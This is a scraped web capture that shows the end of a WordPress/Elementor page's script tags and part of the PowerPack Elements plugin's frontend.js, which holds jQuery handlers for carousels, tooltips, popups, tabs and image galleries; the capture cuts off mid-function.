/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js" id="swiper-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js" id="share-link-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js" id="elementor-dialog-js"></script> <script type="text/javascript" id="elementor-frontend-js-before"> /* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"industry 4.0 &#8211; WonderLogics","excerpt":""}};
/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js" id="pro-preloaded-elements-handlers-js"></script> <script type="text/javascript" id="jet-elements-js-extra"> /* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/wonderlogics.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/wonderlogics.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js" id="jet-elements-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js" id="preloaded-modules-js"></script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend.js
body_size: 7455
content:
(function ($) {
    "use strict";
    
    var getElementSettings = function( $element ) {
		var elementSettings = {},
			modelCID 		= $element.data( 'model-cid' );

		if ( isEditMode && modelCID ) {
			var settings 		= elementorFrontend.config.elements.data[ modelCID ],
				settingsKeys 	= elementorFrontend.config.elements.keys[ settings.attributes.widgetType || settings.attributes.elType ];

			jQuery.each( settings.getActiveControls(), function( controlKey ) {
				if ( -1 !== settingsKeys.indexOf( controlKey ) ) {
					elementSettings[ controlKey ] = settings.attributes[ controlKey ];
				}
			} );
		} else {
			elementSettings = $element.data('settings') || {};
		}

		return elementSettings;
	};

    var isEditMode		= false;
    
    var ImageHotspotHandler = function ($scope, $) {
		var id 				= $scope.data('id'),
			elementSettings = getElementSettings( $scope ),
        	$tt_arrow       = elementSettings.tooltip_arrow,
			$tt_trigger     = elementSettings.tooltip_trigger;
		
        $('.pp-hot-spot-wrap[data-tooltip]').each(function () {
            var $tt_position        = $(this).data('tooltip-position'),
				$tt_template        = '',
				$tt_size            = $(this).data('tooltip-size'),
				$animation_in       = $(this).data('tooltip-animation-in'),
				$animation_out      = $(this).data('tooltip-animation-out');

            // tablet
            if ( window.innerWidth <= 1024 && window.innerWidth >= 768 ) {
                $tt_position = $scope.find('.pp-hot-spot-wrap[data-tooltip]').data('tooltip-position-tablet');
            }

            // mobile
            if ( window.innerWidth < 768 ) {
                $tt_position = $scope.find('.pp-hot-spot-wrap[data-tooltip]').data('tooltip-position-mobile');
            }
            
            if ( $tt_arrow == 'yes' ) {
                $tt_template = '<div class="pp-tooltip pp-tooltip-'+id+' pp-tooltip-'+$tt_size+'"><div class="pp-tooltip-body"><div class="pp-tooltip-content"></div><div class="pp-tooltip-callout"></div></div></div>';
            } else {
                $tt_template = '<div class="pp-tooltip pp-tooltip-'+id+' pp-tooltip-'+$tt_size+'"><div class="pp-tooltip-body"><div class="pp-tooltip-content"></div></div></div>';
			}
			
			var tooltipConfig = {
                template		: $tt_template,
				position		: $tt_position,
				animationIn		: $animation_in,
				animationOut	: $animation_out,
				animDuration	: 400,
                toggleable		: ($tt_trigger === 'click') ? true : false
			};

			console.log(tooltipConfig);
            
            $(this)._tooltip( tooltipConfig );
        });
    };
    
    var ImageComparisonHandler = function ($scope, $) {
        var image_comparison_elem       = $scope.find('.pp-image-comparison').eq(0),
            settings                    = image_comparison_elem.data('settings');
        
        image_comparison_elem.twentytwenty({
            default_offset_pct:         settings.visible_ratio,
            orientation:                settings.orientation,
            before_label:               settings.before_label,
            after_label:                settings.after_label,
            move_slider_on_hover:       settings.slider_on_hover,
            move_with_handle_only:      settings.slider_with_handle,
            click_to_move:              settings.slider_with_click,
            no_overlay:                 settings.no_overlay
        });
    };
    
    var CounterHandler = function ($scope, $) {
        var counter_elem                = $scope.find('.pp-counter').eq(0),
            $target                     = counter_elem.data('target');
        
        $(counter_elem).waypoint(function () {
            $($target).each(function () {
                var v                   = $(this).data("to"),
                    speed               = $(this).data("speed"),
                    od                  = new Odometer({
                        el:             this,
                        value:          0,
                        duration:       speed
                    });
                od.render();
                setInterval(function () {
                    od.update(v);
                });
            });
        },
            {
                offset:             "80%",
                triggerOnce:        true
            });
    };
    
    var LogoCarouselHandler = function ($scope, $) {
        var carousel_wrap               = $scope.find('.pp-logo-carousel-wrap').eq(0),
            carousel                    = carousel_wrap.find('.pp-logo-carousel'),
            slider_options              = JSON.parse( carousel_wrap.attr('data-slider-settings') );

        var mySwiper = new Swiper(carousel, slider_options);
    };
    
    var InfoBoxCarouselHandler = function ($scope, $) {
        var carousel_wrap               = $scope.find('.pp-info-box-carousel-wrap').eq(0),
            carousel                    = carousel_wrap.find('.pp-info-box-carousel'),
            slider_options              = JSON.parse( carousel_wrap.attr('data-slider-settings') );

        var mySwiper = new Swiper(carousel, slider_options);
    };
    
    var InstaFeedPopupHandler = function ($scope, $) {
        var instafeed_elem              = $scope.find('.pp-instagram-feed').eq(0),
            settings                    = instafeed_elem.data('settings'),
            pp_widget_id                = settings.target,
            pp_popup                    = settings.popup,
            like_span                   = (settings.likes === '1') ? '<span class="likes"><i class="fa fa-heart"></i> {{likes}}</span>' : '',
            comments_span               = (settings.comments === '1') ? '<span class="comments"><i class="fa fa-comment"></i> {{comments}}</span>' : '',
            $more_button                = instafeed_elem.find('.pp-load-more-button'),
        
            feed = new Instafeed({
                get:                    'user',
                userId:                 settings.user_id,
                sortBy:                 settings.sort_by,
                accessToken:            settings.access_token,
                limit:                  settings.images_count,
                target:                 pp_widget_id,
                resolution:             settings.resolution,
                orientation:            'portrait',
                template:               function () {
                    if (pp_popup === '1') {
                        if (settings.layout === 'carousel') {
                            return '<div class="pp-feed-item swiper-slide"><a href="{{image}}"><div class="pp-overlay-container">' + like_span + comments_span + '</div><img src="{{image}}" /></a></div>';
                        } else {
                            return '<div class="pp-feed-item"><div class="pp-feed-item-inner"><a href="{{image}}"><div class="pp-overlay-container">' + like_span + comments_span + '</div><img src="{{image}}" /></a></div></div>';
                        }
                    } else {
                        if (settings.layout === 'carousel') {
                            return '<div class="pp-feed-item swiper-slide">' +
                                '<a href="{{link}}">' +
                                    '<div class="pp-overlay-container">' + like_span + comments_span + '</div>' +
                                    '<img src="{{image}}" />' +
                                '</a>' +
                                '</div>';
                        } else {
                            return '<div class="pp-feed-item"><div class="pp-feed-item-inner">' +
                                '<a href="{{link}}">' +
                                    '<div class="pp-overlay-container">' + like_span + comments_span + '</div>' +
                                    '<img src="{{image}}" />' +
                                '</a>' +
                                '</div></div>';
                        }
                    }
                }(),
                after: function () {
                    if (settings.layout === 'carousel') {
                        var $carousel                   = $scope.find('.swiper-container').eq(0),
                            $items                      = ($carousel.data("items") !== undefined) ? $carousel.data("items") : 3,
                            $items_tablet               = ($carousel.data("items-tablet") !== undefined) ? $carousel.data("items-tablet") : 3,
                            $items_mobile               = ($carousel.data("items-mobile") !== undefined) ? $carousel.data("items-mobile") : 3,
                            $margin                     = ($carousel.data("margin") !== undefined) ? $carousel.data("margin") : 10,
                            $margin_tablet              = ($carousel.data("margin-tablet") !== undefined) ? $carousel.data("margin-tablet") : 10,
                            $margin_mobile              = ($carousel.data("margin-mobile") !== undefined) ? $carousel.data("margin-mobile") : 10,
                            $effect                     = ($carousel.data("effect") !== undefined) ? $carousel.data("effect") : 'slide',
                            $speed                      = ($carousel.data("speed") !== undefined) ? $carousel.data("speed") : 400,
                            $autoplay                   = ($carousel.data("autoplay") !== undefined) ? $carousel.data("autoplay") : 999999,
                            $loop                       = ($carousel.data("loop") !== undefined) ? $carousel.data("loop") : 0,
                            $grab_cursor                = ($carousel.data("grab-cursor") !== undefined) ? $carousel.data("grab-cursor") : 0,
                            $arrows                     = ($carousel.data("arrows") !== undefined) ? $carousel.data("arrows") : false,
                            $pagination                 = ($carousel.data("pagination") !== undefined) ? $carousel.data("pagination") : '.swiper-pagination',
                            $pagination_type            = ($carousel.data("pagination-type") !== undefined) ? $carousel.data("pagination-type") : 'bullets',

                            mySwiper = new Swiper($carousel, {
                                direction:              'horizontal',
                                speed:                  $speed,
                                effect:                 $effect,
                                slidesPerView:          $items,
                                spaceBetween:           $margin,
                                grabCursor:             $grab_cursor,
                                loop:                   $loop,
                                autoplay: {
                                    delay: $autoplay,
                                },
                                pagination: {
                                    el: $pagination,
                                    type: $pagination_type,
                                    clickable: true,
                                },
                                navigation: {
                                    nextEl: '.swiper-button-next',
                                    prevEl: '.swiper-button-prev',
                                },
                                breakpoints: {
                                    // when window width is <= 480px
                                    480: {
                                        slidesPerView:  $items_mobile,
                                        spaceBetween:   $margin_mobile
                                    },
                                    // when window width is <= 640px
                                    768: {
                                        slidesPerView:  $items_tablet,
                                        spaceBetween:   $margin_tablet
                                    }
                                }
                            });
                    }
                    if (!this.hasNext()) {
                        $more_button.attr('disabled', 'disabled');
                    }
                },
                success: function() {
                    $more_button.removeClass( 'pp-button-loading' );
                    $more_button.find( '.pp-load-more-button-text' ).html( 'Load More' );
                }
            });
        
        $more_button.on('click', function() {
            feed.next();
            $more_button.addClass( 'pp-button-loading' );
            $more_button.find( '.pp-load-more-button-text' ).html( 'Loading...' );
        });
        
        feed.run();
        
        if (pp_popup === '1') {
            $(pp_widget_id).each(function () {
                $(this).magnificPopup({
                    delegate: 'div a', // child items selector, by clicking on it popup will open
                    gallery: {
                        enabled: true,
                        navigateByImgClick: true,
                        preload: [0, 1]
                    },
                    type: 'image'
                });
            });
        }
    };
    
    var TeamMemberCarouselHandler = function ($scope, $) {
        var $carousel                   = $scope.find('.pp-tm-carousel').eq(0),
            $items                      = ($carousel.data("items") !== undefined) ? $carousel.data("items") : 3,
            $items_tablet               = ($carousel.data("items-tablet") !== undefined) ? $carousel.data("items-tablet") : 2,
            $items_mobile               = ($carousel.data("items-mobile") !== undefined) ? $carousel.data("items-mobile") : 1,
            $margin                     = ($carousel.data("margin") !== undefined) ? $carousel.data("margin") : 10,
            $margin_tablet              = ($carousel.data("margin-tablet") !== undefined) ? $carousel.data("margin-tablet") : 10,
            $margin_mobile              = ($carousel.data("margin-mobile") !== undefined) ? $carousel.data("margin-mobile") : 10,
            $speed                      = ($carousel.data("speed") !== undefined) ? $carousel.data("speed") : 400,
            $autoplay                   = ($carousel.data("autoplay") !== undefined) ? $carousel.data("autoplay") : 999999,
            $loop                       = ($carousel.data("loop") !== undefined) ? $carousel.data("loop") : 0,
            $grab_cursor                = ($carousel.data("grab-cursor") !== undefined) ? $carousel.data("grab-cursor") : 0,
            $pagination                 = ($carousel.data("pagination") !== undefined) ? $carousel.data("pagination") : '.swiper-pagination',
            $pagination_type            = ($carousel.data("pagination-type") !== undefined) ? $carousel.data("pagination-type") : 'bullets',
            $arrows                     = ($carousel.data("arrows") !== undefined) ? $carousel.data("arrows") : false,
            $arrow_next                 = ($carousel.data("arrow-next") !== undefined) ? $carousel.data("arrow-next") : '.swiper-button-next',
            $arrow_prev                 = ($carousel.data("arrow-prev") !== undefined) ? $carousel.data("arrow-prev") : '.swiper-button-prev',
            
            mySwiper = new Swiper($carousel, {
                direction:              'horizontal',
                speed:                  $speed,
                slidesPerView:          $items,
                spaceBetween:           $margin,
                grabCursor:             $grab_cursor,
                paginationClickable:    true,
                loop:                   $loop,
                autoplay: {
                    delay: $autoplay,
                },
                pagination: {
                    el: $pagination,
                    type: $pagination_type,
                    clickable: true,
                },
                navigation: {
                    nextEl: $arrow_next,
                    prevEl: $arrow_prev,
                },
                breakpoints: {
                    // when window width is <= 480px
                    480: {
                        slidesPerView:  $items_mobile,
                        spaceBetween:   $margin_mobile
                    },
                    // when window width is <= 640px
                    768: {
                        slidesPerView:  $items_tablet,
                        spaceBetween:   $margin_tablet
                    }
                }
            });
    };
    
    var ImageSliderHandler = function ( $scope, $ ) {
        var $carousel            = $scope.find( '.pp-image-slider' ).eq( 0 ),
            $slider_id           = $carousel.attr( 'id' ),
            $slider_wrap         = $scope.find( '.pp-image-slider-wrap' ),
            $thumbs_nav          = $scope.find( '.pp-image-slider-container .pp-image-slider-thumb-item-wrap' ),
            elementSettings      = getElementSettings( $scope ),
            $arrow_next          = elementSettings.arrow,
            $arrow_prev          = ( $arrow_next !== undefined ) ? $arrow_next.replace( "right", "left" ) : '',
			$items               = ( elementSettings.slides_per_view !== undefined && elementSettings.slides_per_view !== '' ) ? parseInt( elementSettings.slides_per_view ) : 1,
			$items_tablet        = ( elementSettings.slides_per_view_tablet !== undefined && elementSettings.slides_per_view_tablet !== '' ) ? parseInt( elementSettings.slides_per_view_tablet ) : 1,
			$items_mobile        = ( elementSettings.slides_per_view_mobile !== undefined && elementSettings.slides_per_view_mobile !== '' ) ? parseInt( elementSettings.slides_per_view_mobile ) : 1,
			$items_scroll        = ( elementSettings.slides_to_scroll !== undefined && elementSettings.slides_to_scroll !== '' ) ? parseInt( elementSettings.slides_to_scroll ) : 1,
			$items_scroll_tablet = ( elementSettings.slides_to_scroll_tablet !== undefined && elementSettings.slides_to_scroll_tablet !== '' ) ? parseInt( elementSettings.slides_to_scroll_tablet ) : 1,
			$items_scroll_mobile = ( elementSettings.slides_to_scroll_mobile !== undefined && elementSettings.slides_to_scroll_mobile !== '' ) ? parseInt( elementSettings.slides_to_scroll_mobile ) : 1;

            $carousel.slick({
                slidesToShow:           $items,
				slidesToScroll:  		$items_scroll,
                autoplay:               'yes' === elementSettings.autoplay,
                autoplaySpeed:          elementSettings.autoplay_speed,
                arrows:                 'yes' === elementSettings.arrows,
                prevArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-prev"><i class="' + $arrow_prev + '"></i></div>',
				nextArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-next"><i class="' + $arrow_next + '"></i></div>',
                dots:                   'yes' === elementSettings.dots,
                fade:                   'fade' === elementSettings.effect,
                speed:                  elementSettings.animation_speed,
                infinite:               'yes' === elementSettings.infinite_loop,
                pauseOnHover:           'yes' === elementSettings.pause_on_hover,
                adaptiveHeight:         'yes' === elementSettings.adaptive_height,
                rtl:                    'right' === elementSettings.direction,
                responsive: [
                    {
                    breakpoint: 1024,
                        settings: {
                            slidesToShow: $items_tablet,
							slidesToScroll: $items_scroll_tablet,
                        }
                    },
                    {
                    breakpoint: 768,
                        settings: {
                            slidesToShow: $items_mobile,
							slidesToScroll: $items_scroll_mobile,
                        }
                    },
                ]
            });

            $carousel.slick( 'setPosition' );

            if ( elementSettings.skin == 'slideshow' ) {
                $thumbs_nav.removeClass('pp-active-slide');
                $thumbs_nav.eq(0).addClass('pp-active-slide');

                $carousel.on('beforeChange', function ( event, slick, currentSlide, nextSlide ) {
                    var currentSlide = nextSlide;
                    $thumbs_nav.removeClass('pp-active-slide');
                    $thumbs_nav.eq( currentSlide ).addClass('pp-active-slide');
                });

                $thumbs_nav.each( function( currentSlide ) {
                    $(this).on( 'click', function ( e ) {
                        e.preventDefault();
                        $carousel.slick( 'slickGoTo', currentSlide );
                    });
                });
            }

            if ( isEditMode ) {
                $slider_wrap.resize( function() {
                    $carousel.slick( 'setPosition' );
                });
            }
        
            var $lightbox_selector = '.slick-slide:not(.slick-cloned) .pp-image-slider-slide-link[data-fancybox="'+$slider_id+'"]';
        
            $($lightbox_selector).fancybox({
                loop:       true,
            });
    };

	var ModalPopupHandler = function ($scope, $) {
		var popup_elem                  = $scope.find('.pp-modal-popup').eq(0),
			$main_class                 = popup_elem.data('main-class'),
			$popup_layout               = popup_elem.data('popup-layout'),
			$close_button               = (popup_elem.data('close-button') === 'yes') ? true : false,
			$close_button_pos           = popup_elem.data('close-button-pos'),
			$effect                     = popup_elem.data('effect'),
			$type                       = popup_elem.data('type'),
			$iframe_class               = popup_elem.data('iframe-class'),
			$src                        = popup_elem.data('src'),
			$trigger_element            = popup_elem.data('trigger-element'),
			$delay                      = popup_elem.data('delay'),
			$trigger                    = popup_elem.data('trigger'),
			$popup_id                   = popup_elem.data('popup-id'),
			$display_after              = popup_elem.data('display-after'),
			$esc_exit                   = (popup_elem.data('esc') === 'yes') ? true : false,
			$click_exit                 = (popup_elem.data('click') === 'yes') ? true : false;
			$main_class += ' ' + $popup_layout + ' ' + $close_button_pos + ' ' + $effect;
		if ($trigger == 'exit-intent') {
			var flag = true,
				mouseY = 0,
				topValue = 0;

			if ( $display_after === 0 ) {
				$.removeCookie($popup_id, { path: '/' });
			}
			$(document).on( 'mouseleave', function( e ) {
				mouseY = e.clientY;
				if (mouseY < topValue && !$.cookie($popup_id) ) {
					$.magnificPopup.open({
						items: {
							src: $src //ID of inline element
						},
						type: $type,
						showCloseBtn: $close_button,
						enableEscapeKey: $esc_exit,
						closeOnBgClick: $click_exit,
						removalDelay: 500, //Delaying the removal in order to fit in the animation of the popup
						mainClass: 'mfp-fade mfp-fade-side', //The actual animation
					});

					if ( $display_after > 0 ) {
						$.cookie($popup_id, $display_after, { expires: $display_after, path: '/' });
					} else {
						$.removeCookie( $popup_id );
					}
				}
			} );
		}
		else if ( $trigger == 'page-load') {
			if ( $display_after === 0 ) {
				$.removeCookie($popup_id, { path: '/' });
			}
			if ( !$.cookie($popup_id) ) {
				setTimeout(function() {
					$.magnificPopup.open({
						items: {
							src: $src 
						},
						type: $type,
						showCloseBtn: $close_button,
						enableEscapeKey: $esc_exit,
						closeOnBgClick: $click_exit,
					});

					if ( $display_after > 0 ) {
						$.cookie($popup_id, $display_after, { expires: $display_after, path: '/' });
					} else {
						$.removeCookie( $popup_id );
					}
				}, $delay);
			}
		} else {
			if (typeof $trigger_element === 'undefined' || $trigger_element === '') {
				$trigger_element = '.pp-modal-popup-link'
			}
			//console.log($trigger_element);
			$( $trigger_element ).magnificPopup({
				image: {
					markup: '<div class="' + $iframe_class + '">'+
							'<div class="modal-popup-window-inner">'+
							'<div class="mfp-figure">'+
							'<div class="mfp-close"></div>'+
							'<div class="mfp-img"></div>'+
							'<div class="mfp-bottom-bar">'+
								'<div class="mfp-title"></div>'+
								'<div class="mfp-counter"></div>'+
							'</div>'+
							'</div>'+
							'</div>'+
							'</div>',
				},
				iframe: {
					markup: '<div class="' + $iframe_class + '">'+
							'<div class="modal-popup-window-inner">'+
							'<div class="mfp-iframe-scaler">'+
								'<div class="mfp-close"></div>'+
								'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
							'</div>'+
							'</div>'+
							'</div>',
				},
				items: {
					src: $src,
					type: $type,
				},
				removalDelay: 500,
				showCloseBtn: $close_button,
				enableEscapeKey: $esc_exit,
				closeOnBgClick: $click_exit,
				mainClass: $main_class,
			});
		}
		$.extend(true, $.magnificPopup.defaults, {
			tClose: 'Close',
		});
	};

	var TableHandler = function ($scope, $) {
		var table_elem      = $scope.find('.pp-table').eq(0);
		
		$( document ).trigger( "enhance.tablesaw" );
	};

	var AdvancedTabsHandler = function ($scope, $) {
		var titleContainer     = $scope.find('.pp-advanced-tabs'),
			titleMain          = $scope.find('.pp-advanced-tabs-wrapper'),
			titleVertical      = $scope.find('.pp-advanced-tabs-wrapper.at-vertical'),
			titleWrap          = titleMain.find('.pp-advanced-tabs-title'),
			titleFirstChild    = titleMain.find(">:first-child").toggleClass(titleWrap ),
			// Content
			contentWrap        = $scope.find('.pp-advanced-tabs-content-wrapper'),
			contentTab         = $scope.find('.pp-advanced-tabs-content-wrapper.at-vertical-content'),
			contentSection     = $scope.find('.pp-advanced-tabs-content'),
			contentFirstChild  = contentWrap.find(".pp-advanced-tabs-content:nth-child(2)"),
			// ResponsiveTab
			responsiveTab      = contentWrap.find(".pp-advanced-tabs-title.pp-tab-responsive"),
			responsiveTabInner = responsiveTab.find(".pp-advanced-tabs-title-inner");

		titleFirstChild.find('.active-slider-span').addClass('activated-slider-span');

		if ($(window).width() < 768) {
			contentFirstChild.fadeIn();
		}

		$( titleWrap ).click( function(){
			var tabId = $( this ).data( 'index' );
			titleWrap.removeClass('at-active');
			titleWrap.find('.active-slider-span').removeClass('activated-slider-span');

			$( this ).addClass('at-active');
			$( this ).find('.active-slider-span').addClass('activated-slider-span');

			var contentActive = contentWrap.find('#pp-advanced-tabs-content-' + tabId );
			contentSection.removeClass('at-active-content');
			contentActive.addClass('at-active-content');
		});

// For Responsive Tabs

	responsiveTabInner.find('.pp-toggle-icon').addClass('fa-plus');
		$( responsiveTab ).click(function () {
			var $this           = $(this),
				responsiveTabId = $this.data( 'index' ),
				contentActive   = contentWrap.find('#pp-advanced-tabs-content-' + responsiveTabId );

			responsiveTab.find('.pp-toggle-icon').removeClass('fa-minus');
			contentSection.slideUp();

			if ( ! $this.hasClass('responsive-active') ) {
				$this.addClass('responsive-active');
				contentActive.slideDown(400, function () {
					if (contentActive.is(':visible')) {
						$this.find('.pp-toggle-icon').addClass('fa-minus');
						contentActive.css('display', 'block');
					} else {
						$this.find('.pp-toggle-icon').removeClass('fa-minus');
					}
				});
			} else {
				responsiveTab.removeClass('responsive-active');
			}
		});
// Height
		contentTab.each(function () {
			var highestBox = 0;
			$( '.pp-advanced-tabs-content', this ).each(function () {
				if ( $( this ).outerHeight() > highestBox) {
					highestBox = $( this ).outerHeight();
				}
			});
			var titleVerticalHeight = titleVertical.outerHeight();

			var maxHeight = Math.max(titleVerticalHeight, highestBox);

			// Responsive Content Height
			if ( $(window).width() < 768 ) {
				contentSection.css('height', 'auto');
			} else {
				contentSection.css( 'height', maxHeight+'px' );
			}
			titleVertical.css( 'height', maxHeight+'px' );
		});
	}
	
	var PPCountdownHandler = function ($scope, $) {
		var wrap = $scope.find('.pp-countdown-wrapper'),
			settings = JSON.parse( $scope.find('[name=pp-countdown-settings]').val() );

		new PPCountdown( settings, $scope, $ );
	};

    var ToggleHandler = function ($scope, $) {
        var toggle_elem             = $scope.find('.pp-toggle-container').eq(0);
        $(toggle_elem).each(function () {
            var $toggle_target      = $(this).data('toggle-target');
            var $toggle_switch      = $($toggle_target).find('.pp-toggle-switch');
            $($toggle_target).find('.pp-primary-toggle-label').addClass("active");
            $($toggle_switch).toggle(
                function() {
                    var $parent_container = $(this).closest('.pp-toggle-container');
                    console.log($parent_container);
                    $($parent_container).find('.pp-toggle-content-wrap').removeClass("primary");
                    $($parent_container).children('.pp-toggle-content-wrap').addClass("secondary");
                    $($parent_container).find('.pp-toggle-switch-container').addClass("pp-toggle-switch-on");
                    $(this).parent().parent().find('.pp-primary-toggle-label').removeClass("active");
                    $(this).parent().parent().find('.pp-secondary-toggle-label').addClass("active");
                },
                function() {
                    var $parent_container = $(this).closest('.pp-toggle-container');
                    $($parent_container).children('.pp-toggle-content-wrap').addClass("primary");
                    $($parent_container).children('.pp-toggle-content-wrap').removeClass("secondary");
                    $($parent_container).find('.pp-toggle-switch-container').removeClass("pp-toggle-switch-on");
                    $(this).parent().parent().find('.pp-primary-toggle-label').addClass("active");
                    $(this).parent().parent().find('.pp-secondary-toggle-label').removeClass("active");
                }
            );
        });
    };

	var AdvancedMenuHandler = function ($scope, $) {

		new PPAdvancedMenu( $scope );
		
	};
    
    var PPCountdownHandler = function ($scope, $) {
		var wrap = $scope.find('.pp-countdown-wrapper'),
			settings = JSON.parse( $scope.find('[name=pp-countdown-settings]').val() );

		new PPCountdown( settings, $scope, $ );
	};

	var AdvancedMenuHandler = function ($scope, $) {

		new PPAdvancedMenu( $scope );

	};
    
    var ImageGalleryHandler = function ($scope, $) {
        
        var $gallery = $scope.find('.pp-image-gallery').eq(0),
            $gallery_id = $gallery.attr( 'id' ),
            settings = $gallery.data('settings'),
            cachedItems = [],
            cachedIds = [];
        
        if ( ! isEditMode ) {

            if ( $gallery.hasClass('pp-image-gallery-masonry') || $gallery.hasClass('pp-image-gallery-filter-enabled') || settings.pagination == 'yes' ) {

                var $layout_mode = 'fitRows';

                if ( $gallery.hasClass('pp-image-gallery-masonry') ) {
                    $layout_mode = 'masonry';
                }

                var $isotope_args = {
                    itemSelector:   '.pp-grid-item-wrap',
                    layoutMode		: $layout_mode,
                    percentPosition : true,
                },
                    $isotope_gallery = {};

                $scope.imagesLoaded( function(e) {
                    $isotope_gallery = $gallery.isotope( $isotope_args );
                    $gallery.find('.pp-gallery-slide-image').on('load', function() {
						if ( $(this).hasClass('lazyloaded') ) {
							return;
						}
						setTimeout(function() {
							$gallery.isotope( 'layout' );
						}, 1000);
					});
                });

                $scope.on( 'click', '.pp-gallery-filter', function() {
                    var $this = $(this),
                        filterValue = $this.attr('data-filter');

                    $this.siblings().removeClass('pp-active');
                    $this.addClass('pp-active');

                    $isotope_gallery.isotope({ filter: filterValue });
                });
            }
        }

		var $tilt_enable = (settings.tilt_enable !== undefined) ? settings.tilt_enable : '';

        if ( $tilt_enable == 'yes' ) {
            $( $gallery ).find('.pp-grid-item').tilt({
                disableAxis: settings.tilt_axis,
                maxTilt: settings.tilt_amount,
                scale: settings.tilt_scale,
                speed: settings.tilt_speed,
				perspective: 1000,
            });
		}
        
        var $lightbox_selector = '.pp-grid-item-wrap .pp-image-gallery-item-link[data-fancybox="'+$gallery_id+'"]';

        $($lightbox_selector).fancybox({
            loop:       true,
        });
		
		$gallery.find('.pp-grid-item-wrap').each(function() {
			cachedIds.push( $(this).data('item-id') );
		});
		
		// Load More
		$scope.find('.pp-gallery-load-more').on('click', function(e) {
			e.preventDefault();

			var $this = $(this);
			$this.addClass('disabled pp-loading');

			if ( cachedItems.length > 0 ) {
				gallery_render_items();
			} else {

				var data = {
					action: 'pp_gallery_get_images',
					pp_action: 'pp_gallery_get_images',
					settings: settings
				};

				$.ajax({
					type: 'post',
					url: window.location.href.split( '#' ).shift(),
					data: data,
					success: function(response) {
						if ( response.success ) {
							var items = response.data.items;
							if ( items ) {
								$(items).each(function() {
									if ( $(this).hasClass('pp-grid-item-wrap') ) {
										cachedItems.push( this );
									}
								});
							}

							gallery_render_items();
						}
					},
					error: function(xhr, desc) {
						console.log(desc);
					}
				});
			}
		});
	
		function gallery_render_items() {
			$scope.find('.pp-gallery-load-more').removeClass( 'disabled pp-loading' );

			if ( cachedItems.length > 0 ) {
				var count = 1;
				var items = [];

				$(cachedItems).each(function() {
					var id = $(this).data('item-id');

					if ( -1 === $.inArray( id, cachedIds ) ) {
						if ( count <= parseInt( settings.per_page ) ) {
							cachedIds.push( id );
							items.push( this );
							count++;
						} else {
							return false;
						}
					}
				});

				if ( items.length > 0 ) {
					items = $(items);

					$gallery.isotope('insert', items);
					setTimeout(function() {
						$gallery.isotope('layout');
					}, 500);
				}
                
                if ( $tilt_enable == 'yes' ) {
                    $( $gallery ).find('.pp-grid-item').tilt({
                        disableAxis: settings.tilt_axis,
                        maxTilt: settings.tilt_amount,
                        scale: settings.tilt_scale,
                        speed: settings.tilt_speed,
                    });
                }

				if ( cachedItems.length === cachedIds.length ) {
					$scope.find('.pp-gallery-pagination').hide();
				}
			}
		}
	};
	
	var OffCanvasContentHandler = function ($scope, $) {
		new PPOffcanvasContent( $scope );
	};

	var PPButtonHandler = function ( $scope, $) {
		var id = $scope.data('id');
		var ttipPosition = $scope.find('.pp-button[data-tooltip]').data('tooltip-position');

		// tablet
		if ( window.innerWidth <= 1024 && window.innerWidth >= 768 ) {
			ttipPosition = $scope.find('.pp-button[data-tooltip]').data('tooltip-position-tablet');
		}
